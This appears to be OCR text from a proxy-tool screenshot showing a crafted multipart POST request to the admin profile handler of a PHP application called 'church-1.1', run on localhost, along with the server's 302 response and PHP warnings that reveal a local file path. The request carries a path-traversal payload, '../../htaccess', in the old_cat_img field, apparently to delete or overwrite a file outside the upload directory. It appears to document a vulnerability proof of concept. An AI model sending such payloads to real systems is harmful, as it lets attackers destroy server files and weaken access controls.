 请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /admin/app/profile_crud.php HTTP/1.1
2 Host: 127.0.0.1:8001
3 Content-Length: 455
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0
Safari/537.36
5 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarypIjOCND3CuxXt7PO
6 Cache-Control: no-cache
7 Accept: */*
8 Origin: chrome-extension://coohjcphdfgbiolnekdpbcijmhambjff
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13 ------WebKitFormBoundarypIjOCND3CuxXt7PO
14 Content-Disposition: form-data; name="update"
15
16 1
17 ------WebKitFormBoundarypIjOCND3CuxXt7PO
18 Content-Disposition: form-data; name="image"; filename="1px.png"
19 Content-Type: image/png
20
21 PNG
22
23 IHDRµIDATxÚcd`0·Ð/IEND®B`-
24 ------WebKitFormBoundarypIjOCND3CuxXt7PO
25 Content-Disposition: form-data; name="old_cat_img"
26
27 ../../htaccess
28 ------WebKitFormBoundarypIjOCND3CuxXt7PO--
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/1.1 302 Found
2 Host: 127.0.0.1.nip.io:8001
3 Date: Tue, 11 Feb 2025 05:55:14 GMT
4 Connection: close
5 X-Powered-By: PHP/8.1.8
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 location:../dashboard.php
10 Content-type: text/html; charset=UTF-8
11
12 <br />
13 <b>
Warning
</b>
: Undefined array key "username" in <b>
/Users/xiahao/Desktop/WWW/aaaaaa/church-1.1/church/admin/app/prof
ile_crud.php
</b>
on line <b>
39
</b>
<br />
14 <br />
15 <b>
Warning
</b>
: Undefined array key "email" in <b>
/Users/xiahao/Desktop/WWW/aaaaaa/church-1.1/church/admin/app/prof
ile_crud.php
</b>
on line <b>
39
</b>